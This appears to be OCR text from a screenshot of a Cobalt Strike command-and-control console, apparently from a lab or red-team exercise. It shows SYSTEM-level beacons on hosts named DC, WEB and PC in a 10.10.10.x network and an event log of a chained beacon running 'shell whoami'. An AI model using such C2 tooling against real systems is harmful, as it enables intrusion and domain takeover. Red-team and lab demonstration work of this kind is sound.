 1 2 3 4 3 7:21
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe Ladon
SYSTEM *
DC @ 904
SYSTEM *
WEB @ 608
SYSTEM *
PC @ 3888
Event Log X Beacon 10.10.10.80@3780 X Credentials X Listeners X Beacon 10.10.10.80@608 X Listeners X Beacon 10.10.10.10@904 X Beacon 10.10.10.201@3888 X
[09/21 07:21:15] [+] established link to parent beacon: 10.10.10.80
[09/21 07:21:16] [*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@608]
[09/21 07:21:27] beacon> sleep 0
[09/21 07:21:27] [*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@608]
[09/21 07:21:30] beacon> shell whoami
[09/21 07:21:30] [*] Tasked beacon to run: whoami
[09/21 07:21:30] [+] host called home, sent: 37 bytes
[09/21 07:21:30] [+] received output:
[PC] - x86 | SYSTEM * | 3888 - x86 | Parent 608 last:52ms
beacon>